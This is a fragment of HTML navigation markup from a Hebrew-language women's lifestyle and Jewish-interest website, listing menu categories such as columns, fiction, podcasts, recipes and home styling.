	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42863"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%94%d7%9b%d7%a0%d7%95%d7%aa-%d7%9c%d7%a9%d7%91%d7%aa-%d7%a7%d7%95%d7%93%d7%a9/" class="elementor-sub-item" tabindex="-1">הכנות לשבת קודש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43969"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/" class="elementor-item" tabindex="-1">מתכבדת לשתף</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56193"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%90%d7%aa-%d7%9e%d7%9c%d7%9b%d7%94-%d7%a2%d7%9d-%d7%92%d7%99%d7%98%d7%99-%d7%a9%d7%95%d7%95%d7%a8%d7%a5/" class="elementor-sub-item" tabindex="-1">את מלכה &#8211; עם גיטי שוורץ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55117"><a href="https://kollkvoda.co.il/category/%d7%90%d7%9e%d7%90-%d7%a2%d7%9c-%d7%a2%d7%a7%d7%91%d7%99%d7%9d-%d7%9e%d7%a0%d7%94%d7%9c%d7%aa-%d7%91%d7%a0%d7%a2%d7%9c%d7%99-%d7%91%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אמא על עקבים מנהלת בנעלי בית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55118"><a href="https://kollkvoda.co.il/category/%d7%94%d7%98%d7%95%d7%a8-%d7%a9%d7%9c-%d7%90%d7%95%d7%93%d7%9c-%d7%a7%d7%9c%d7%99%d7%92%d7%a8/" class="elementor-sub-item" tabindex="-1">הטור של אודל קליגר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55119"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a4%d7%99%d7%a0%d7%94-%d7%a9%d7%9c-%d7%9e%d7%99%d7%9b%d7%9c-%d7%aa%d7%94%d7%99%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">הפינה של מיכל תהילה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42889"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%93%d7%a1%d7%99-%d7%96%d7%99%d7%99%d7%91%d7%9c%d7%93-%d7%91%d7%92%d7%95%d7%91%d7%94-%d7%94%d7%a2%d7%99%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דסי זייבלד בגובה העיניים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49193"><a href="https://kollkvoda.co.il/category/%d7%a0%d7%a4%d7%a9-%d7%91%d7%94%d7%97%d7%9c%d7%9e%d7%94-%d7%9e%d7%93%d7%95%d7%a8-%d7%9e%d7%97%d7%93%d7%a8-%d7%94%d7%90%d7%a9%d7%a4%d7%95%d7%96/" class="elementor-sub-item" tabindex="-1">נפש בהחלמה &#8211; מדור מחדר האשפוז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58214"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%a7%d7%95%d7%a8%d7%a1-%d7%91%d7%99%d7%94%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%95%d7%a8%d7%9f-%d7%a7%d7%95%d7%a8%d7%a1/" class="elementor-sub-item" tabindex="-1">קורס ביהדות עם מורן קורס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26621"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%9b%d7%9f-%d7%a7%d7%95%d7%a8%d7%90%d7%95%d7%aa-%d7%9b%d7%95%d7%aa%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הטורים שלכן &#8211; קוראות כותבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42861"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%9b%d7%9e%d7%95-%d7%90%d7%a9-%d7%9c%d7%94%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">כמו אש להבה &#8211; התמודדות עם התפרצות זעם</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43963"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/" class="elementor-item" tabindex="-1">סיפורת ושירה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49191"><a href="https://kollkvoda.co.il/category/%d7%91%d7%93%d7%a8%d7%9a-%d7%90%d7%9c%d7%99%d7%99-%d7%99%d7%95%d7%9e%d7%9f-%d7%94%d7%9e%d7%a1%d7%a2-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%9e%d7%94-%d7%97%d7%99/" class="elementor-sub-item" tabindex="-1">בדרך אליי &#8211; יומן המסע של נעמה חי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55121"><a href="https://kollkvoda.co.il/category/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%a1%d7%a4%d7%a8%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ביקורת ספרות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58215"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%9e%d7%a1%d7%93%d7%a8-%d7%9e%d7%9c%d7%97%d7%9e%d7%94-%d7%90-%d7%a4%d7%a8%d7%99/" class="elementor-sub-item" tabindex="-1">סיפור בהמשכים: מסדר מלחמה / א' פרי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40261"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/" class="elementor-sub-item" tabindex="-1">שיר של יום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55120"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/%d7%90%d7%9e%d7%90-%d7%9c%d7%90-%d7%a9%d7%a7%d7%98%d7%94/" class="elementor-sub-item" tabindex="-1">אמא לא שקטה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40262"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%a7%d7%a6%d7%aa-%d7%9e%d7%aa%d7%97%d7%aa-%d7%9c%d7%a7%d7%95-%d7%9e%d7%99%d7%9b%d7%9c-%d7%91%d7%95%d7%a8%d7%a9%d7%98/" class="elementor-sub-item" tabindex="-1">סיפור בהמשכים &#8211; קצת מתחת לקו | מיכל בורשטיין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42858"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%91%d7%90-%d7%a9%d7%9c%d7%99-%d7%a2%d7%95%d7%a9%d7%94-%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%99%d7%95%d7%9e%d7%9f-%d7%9e%d7%9c%d7%95%d7%95%d7%94-%d7%99%d7%a6%d7%99%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">סבא שלי עושה חדשות &#8211; יומן מלווה יצירה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26714"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">סאטירה והומור</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51699"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/%d7%99%d7%a6%d7%90-%d7%9e%d7%93%d7%a2%d7%aa%d7%99/" class="elementor-sub-item" tabindex="-1">יצא מדעתי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49192"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%91%d7%9e%d7%94-%d7%9c%d7%9c%d7%90-%d7%a7%d7%94%d7%9c-%d7%90-%d7%a4%d7%a8%d7%99-%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">במה ללא קהל &#8211; א. פרי | סיפור בהמשכים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43953"><a href="https://kollkvoda.co.il/category/video/" class="elementor-item" tabindex="-1">מוטיבציה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51697"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51698"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%97%d7%9c%d7%a7-%d7%94%d7%99%d7%95%d7%9e%d7%99-%d7%a1%d7%99%d7%95%d7%9f-%d7%a8%d7%94%d7%91-%d7%9e%d7%90%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">החלק היומי &#8211; סיון רהב-מאיר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43970"><a href="https://kollkvoda.co.il/category/video/%d7%95%d7%99%d7%93%d7%90%d7%95-%d7%9c%d7%a6%d7%a4%d7%99%d7%94-%d7%a9%d7%99%d7%a2%d7%95%d7%a8%d7%99-%d7%a8%d7%91%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">וידאו לצפיה &#8211; שיעורי רבנים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43959"><a href="https://kollkvoda.co.il/category/video/%d7%94%d7%a4%d7%a2%d7%9c%d7%95%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99%d7%95%d7%aa-%d7%95%d7%9b%d7%99%d7%a3/" class="elementor-sub-item" tabindex="-1">הפעלות משפחתיות וכיף</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43961"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/" class="elementor-sub-item" tabindex="-1">פודקאסט קול כבודך</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43967"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a7%d7%95%d7%9c-%d7%9b%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item" tabindex="-1">פודקאסט קול כבודה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50504"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9d-%d7%a4%d7%a0%d7%99%d7%a0%d7%94-%d7%a4%d7%a8%d7%99%d7%99%d7%9c%d7%99%d7%9a/" class="elementor-sub-item" tabindex="-1">פודקאסט עם פנינה פרייליך</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43956"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%a2%d7%95%d7%a9%d7%95%d7%aa-%d7%9b%d7%9c%d7%99%d7%9d-%d7%a2%d7%9d-%d7%a2%d7%99%d7%93%d7%99%d7%aa-%d7%9c%d7%99%d7%9b%d7%98%d7%a0%d7%a4%d7%9c%d7%93/" class="elementor-sub-item" tabindex="-1">עושות כלים עם עידית ליכטנפלד</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43958"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%91%d7%95%d7%90%d7%99-%d7%90%d7%9e%d7%90-%d7%94%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%95%d7%9e%d7%90%d7%99%d7%94-%d7%94/" class="elementor-sub-item" tabindex="-1">בואי אמא | הפודקאסט של אפרת ברזל ומאיה הבלין</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55122"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%91%d7%90%d7%95%d7%aa-%d7%9c%d7%a2%d7%91%d7%95%d7%93-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9c-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%91%d7%99%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">באות לעבוד &#8211; פודקאסט על עבודה מבית משפחה</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58216"><a href="https://kollkvoda.co.il/category/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-item" tabindex="-1">חנוכה תשפ&quot;ו</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a62d2a5 elementor-view-default elementor-widget elementor-widget-icon" data-id="4a62d2a5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1OTY3IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17" fill="none"><path d="M15.92 15.3462L14.428 13.9115M8.087 14.6288C9.01768 14.6288 9.93924 14.4526 10.7991 14.1101C11.6589 13.7677 12.4402 13.2657 13.0983 12.6329C13.7564 12.0002 14.2784 11.249 14.6345 10.4222C14.9907 9.59542 15.174 8.7093 15.174 7.81442C15.174 6.91954 14.9907 6.03342 14.6345 5.20666C14.2784 4.37989 13.7564 3.62868 13.0983 2.9959C12.4402 2.36312 11.6589 1.86117 10.7991 1.51872C9.93924 1.17626 9.01768 1 8.087 1C6.20741 1 4.4048 1.71795 3.07573 2.9959C1.74666 4.27385 1 6.00713 1 7.81442C1 9.62172 1.74666 11.355 3.07573 12.6329C4.4048 13.9109 6.20741 14.6288 8.087 14.6288Z" stroke="#F03760" stroke-width="1.43462" stroke-linecap="square" stroke-linejoin="round"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3f36aad3 e-con-full elementor-hidden-desktop e-con" data-id="3f36aad3" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
		<div class="elementor-element elementor-element-64a2439b e-con-full e-con" data-id="64a2439b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-773f4a48 e-con-full e-con" data-id="773f4a48" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-726959a1 elementor-nav-menu--stretch elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="726959a1" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-726959a1" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43973"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/" class="elementor-item">קול הלב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55116"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%aa-%d7%9e%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94/" class="elementor-sub-item">פסיכולוגיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item">זוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%99%d7%9c%d7%93%d7%99%d7%9d/" class="elementor-sub-item">הורים וילדים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43971"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%95%d7%aa/" class="elementor-sub-item">אמהות מתמודדות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26623"><a href="https://kollkvoda.co.il/category/%d7%a9%d7%99%d7%93%d7%95%d7%9b%d7%99%d7%9d/" class="elementor-sub-item">שידוכים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26647"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%a0%d7%a9%d7%99%d7%aa/" class="elementor-sub-item">העצמה נשית</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43968"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/" class="elementor-item">שידת טיפוח</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26643"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%90%d7%95%d7%a4%d7%a0%d7%94/" class="elementor-sub-item">אופנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26644"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%99%d7%95%d7%a4%d7%99/" class="elementor-sub-item">טיפוח ויופי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43972"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%aa%d7%97%d7%96%d7%95%d7%a7-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%91%d7%99%d7%aa/" class="elementor-sub-item">אימון לתחזוק וטיפוח הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26645"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%a1%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%a0%d7%92-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%9c%d7%91%d7%99%d7%aa/" class="elementor-sub-item">סטיילינג ועיצוב הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43966"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%98%d7%99%d7%a4%d7%99%d7%9d/" class="elementor-sub-item">טיפים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43975"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">מהמטבח שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%95%d7%aa-%d7%95%d7%9c%d7%97%d7%9e%d7%a0%d7%99%d7%95%d7%aa/" class="elementor-sub-item">חלות ולחמניות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99-%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-sub-item">מתכוני בריאות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a4%d7%aa%d7%99%d7%97%d7%94/" class="elementor-sub-item">סלטים ומנות פתיחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a2%d7%99%d7%a7%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-sub-item">מנות עיקריות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26657"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">מרקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">מנות אחרונות ומתוקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45460"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%95%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item">עוגות ועוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%91%d7%99/" class="elementor-sub-item">חלבי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26658"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a4%d7%a1%d7%97/" class="elementor-sub-item">מתכונים לפסח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43974"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-item">מגזין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43955"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-sub-item">כתבות מגזין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43960"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item">הלב של אפרת ברזל</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
